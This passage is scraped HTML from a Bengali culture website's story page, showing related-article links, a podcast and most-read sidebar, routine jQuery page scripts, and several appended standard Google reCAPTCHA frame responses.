																	<div class="story_detail related-post-story">
										<a title="<p>নন্টে ফন্টে থেকে অ্যানিমে-মার্ভেল : কলকাতায় &lsquo;সব পেয়েছি&rsquo;র কমিকস দুনিয়া</p>
" id="story@@kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/kolkata-comics-carnival-from-nonte-fonte-to-anime-marvel">
										নন্টে ফন্টে থেকে অ্যানিমে-মার্ভেল : কলকাতায় &lsquo;সব পেয়েছি&rsquo;র কমিকস দুনিয়া
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@bangle-sangeet-mela-2025-is-set-to-begin-with-the-participation-of-nearly-five-thousand-artists" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/bangle-sangeet-mela-2025-is-set-to-begin-with-the-participation-of-nearly-five-thousand-artists">
										<img src="https://www.bongodorshon.com/uploads/story_image/bangle-sangeet-mela-2025.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>প্রায় পাঁচ হাজার শিল্পীর অংশগ্রহণে শুরু হচ্ছে বাংলা সঙ্গীত মেলা ২০২৫</p>
" id="story@@bangle-sangeet-mela-2025-is-set-to-begin-with-the-participation-of-nearly-five-thousand-artists" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bangle-sangeet-mela-2025-is-set-to-begin-with-the-participation-of-nearly-five-thousand-artists">
										প্রায় পাঁচ হাজার শিল্পীর অংশগ্রহণে শুরু হচ্ছে বাংলা সঙ্গীত মেলা ২০২৫
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@the-story-of-nawab-reza-khan-and-the-saint-poet-ramprasad-in-chitpur-the-west-bank-of-the-ganges" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/the-story-of-nawab-reza-khan-and-the-saint-poet-ramprasad-in-chitpur-the-west-bank-of-the-ganges">
										<img src="https://www.bongodorshon.com/uploads/story_image/the-story-of-nawab-reza-khan-and-the-saint-poet-ramprasad-in-chitpur-the-west-bank-of-the-ganges-head চিৎপুরে প্রাচীন এক মন্দিরের চূড়া.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>গঙ্গার পশ্চিম পাড়ে নবাব রেজা খাঁ-র কাহিনি ও সাধক-কবি রামপ্রসাদের কথা</p>
" id="story@@the-story-of-nawab-reza-khan-and-the-saint-poet-ramprasad-in-chitpur-the-west-bank-of-the-ganges" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/the-story-of-nawab-reza-khan-and-the-saint-poet-ramprasad-in-chitpur-the-west-bank-of-the-ganges">
										গঙ্গার পশ্চিম পাড়ে নবাব রেজা খাঁ-র কাহিনি ও সাধক-কবি রামপ্রসাদের কথা
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="kolkataReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/armenian-church-of-holy-nazareth-in-kolkata',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PQc90CJgypFT4j01wYAYcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640113696');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gWdi3nojyqEof7rdnmxDQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640113735');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SSWhtMLb1zF3TOy6Jbw-Fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640113810');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LaN6VMjjREJ8WyymAvwf2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640114135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>